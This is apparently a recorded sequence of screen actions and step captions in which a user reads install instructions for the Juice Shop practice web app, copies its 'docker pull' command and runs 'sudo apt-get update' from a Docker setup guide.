
Read the source and packaged install steps, highlighting the git clone command, down to Docker Container
scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

drag(75, 135, 430, 136)

scroll(down, 3)

double_click(123, 231)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Select the full 'docker pull bkimminich/juice-shop' command
double_click(114, 223)

drag(100, 223, 332, 223)

Scroll the Medium Docker guide down to the Update APT section's sudo apt-get update command
click(292, 25)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Paste the copied sudo apt-get update command into the root terminal
click(332, 332)

Check the Juice Shop demo store's side menu, then return to the juice-shop Docker Hub page
click(641, 25)
